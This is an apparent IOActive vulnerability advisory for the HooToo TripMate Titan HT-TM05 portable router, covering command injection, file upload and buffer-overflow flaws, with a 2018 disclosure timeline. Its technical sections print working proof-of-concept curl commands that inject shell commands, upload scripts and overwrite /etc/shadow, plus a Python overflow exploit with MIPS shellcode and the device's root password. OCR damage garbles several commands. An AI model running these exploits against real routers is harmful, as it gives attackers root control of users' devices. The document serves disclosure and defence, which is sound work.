

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HT-TM05 is vulnerable to unauthenticated remote code execution in the /sysfirm.csp CGI endpoint, which allows an attacker to upload an arbitrary shell script that will be executed with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will upload a shell script in the file body parameter that will enable telnet on the router using the sysupfileform function in the name body parameter:

```
curl -i -s -k -X $'POST' -H $'AAAA: BBBB' -H $'Content-Type: 
multipart/form-data; boundary=----------43' -H $'User-Agent: 
Windows' --data-binary $'------------43\x0d\x0aContent-Disposition:
form-data; name=\"file\"; 
filename=\"AAAA\"\x0d\x0a\x0d\x0a/etc/init.d/teld.sh start\x0d\x0a-
-----------43\x0d\x0aContent-Disposition: form-data; 
name={\frac{1}{20d\x0a\x0d\x0d\x0d\x0d\x0d}}' $'http://10.10.10.254:81/sysfirm.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```
Note that the  $curl$  command would need to be run every time the router boots.

### **Timeline**[TS1]





January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.



### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

**Potential** 

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to multiple instances of unauthenticated Operating System injection in the open\_forwarding CGI function, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the ip parameter:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/teld.sh%20stop''
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the ip parameter when using the close ip flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&flag=close_iosip&ip='/etc/init.d/teld.sh%20start
\mathbf{N}
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/web%20stop''
```
Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS2]





January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.



### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to multiple instances of unauthenticated Operating System injection in the mac\_table CGI function, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close\_forever flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_forever&mac=`/etc/init.d/teld.sh%20start`'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close forever cancel flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_forever_cancel&mac=`/etc/init.d/teld.sh%20s
tart`'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the open\_once flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=<mark>open_once</mark>&mac=<mark>`/etc/init.d/teld.sh%20start`</mark>'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close\_once flag:

```
curl -i -s -k -X $'GET' 
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_once&mac=`/etc/init.d/teld.sh%20start`'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing



users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS3]



January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

**Potential** 

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an unauthenticated Operating System injection in the /sysfirm.csp CGI endpoint, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the filename body parameter:

```
curl -i -s -k -X $'POST' -H $'AAAA: BBBB' -H $'Content-Type: 
multipart/form-data; boundary=----------43' -H $'User-Agent: 
Windows' --data-binary $'------------43\x0d\x0aContent-Disposition: 
form-data; name=\"file\"; 
filename=\"<mark>;telnetd</mark>\"\x0d\x0a\x0d\x0aAAAA\x0d\x0a------------
43\x0d\x0aContent-Disposition: form-data; 
name='Tname\`fname\"\x0d\x0a\x0d\x0asysresumefileform\x0d\x0a------------
43--' $'http://10.10.10.254:81/sysfirm.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip=`/etc/init.d/web%20stop`'

Note that the  $cur1$  command would need to be run every time the router boots.

### **Timeline**[TS4]



January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.



January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an arbitrary file upload vulnerability, which allows an unauthenticated attacker to upload any file anywhere on the router and gain full access to the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will override the /etc/shadow file on the router to reset the admin and the root password to '' (empty):

```
curl -i -s -k -X $'POST' -H $'Content-Type: multipart/form-data; 
boundary=----------42' -H $'User-Agent: Windows' --data-binary $'--
---------42\x0d\x0aContent-Disposition: form-data; name=\"AAAA\";
filename=\"../etc/shadow\"\x0d\x0a\x0d\x0aroot:$1$QlrmwRgO$c0iSI2eu
V.U1Wx6yBkDBI.:15386:0:99999:7:::\x0d\x0aadmin:$1$QlrmwRgO$c0iSI2eu
V.U1Wx6yBkDBI.:13341:0:99999:7:::\x0d\x0a------------42' 
$'http://10.10.10.254:81/protocol.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the  $cur1$  command would need to be run every time the router boots.

### **Timeline**[TS5]



January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.



January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which allows an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted mac\_table request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following python script will trigger the stack-based buffer overflow, hijack the execution flow and enable telnet on the device.

It should be noted that the exploit presented below is relying on a hardcoded offset that may change depending on the device model and is not 100% reliable. Furthermore, the exploit can only be run once as it will crash the CGI server.

```
File exploit.py:
import struct
import requests
HOST = '10.10.10.254'
PORT = 81# Shellcode do_cmd('/etc/init.d/teld.sh start')
"""
   0: 3c040054 lui a0,0x53 # high '/etc/init.d/teld.sh 
start'
    4: 34846230 ori a0,a0,0x3580 # low '/etc/init.d/teld.sh 
start'
  8: 3c190041 lui t9,0x41 # high 'do cmd'
  c: 37390cd4 ori t9, t9, 0 \times d4 # low 'do cmd'
  10: 0320f809 jalr t9
 14: 00000000 nop \qquad # filler for branch delay
slot
"""
shellcode = '\x00\x00'shellcode += '\x00' * 16 * 15 # NOP sledshellcode += struct.pack('<I', 0x3c040053)
shellcode += struct.pack('<I', 0x34843580)
shellcode += struct.pack('<I', 0x3c190041)
```
# **IOActive**

```
shellcode += struct.pack('<I', 0x37390cd4)
shellcode += struct.pack('<I', 0x0320f809)
shellcode += \sqrt{x00' * 8} # filler for branch delay stop + junk
```

```
# Hardcoded offset that might change
offset_shellcode = 0x5ae110
bof = 'A' * 2049# NULL-byte added by strcpy
bof += struct.pack('<I', offset_shellcode).replace('\x00', '')
```
### try:

```
 r = requests.post(
         'http://\{\}:\{\}/protocol.csp'.format(HOST, PORT),
         params={'function': 'set', 'fname': 'security', 'opt': 
'mac_table', 'flag': 'open_once', <mark>'mac': bof</mark>},
```
data=shellcode)

except requests.exceptions.ConnectionError:

pass

### Running the exploit:

```
$ telnet 10.10.10.254
Trying 10.10.10.254...
telnet: connect to address 10.10.10.254: Connection refused
telnet: Unable to connect to remote host
$ python exploit.py 
$ telnet 10.10.10.254
Trying 10.10.10.254...
Connected to 10.10.10.254.
Escape character is '^]'.
HT-TM05 login: root
Password: 20080826
login: can't chdir to home directory '/root'
#
```
It should be noted that the exploit relies on a hardcoded offset that might change between versions and sometimes change between reboots. When the exploit fails, the CGI server will crash but the telnet will not be opened.

**IOActive** 

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

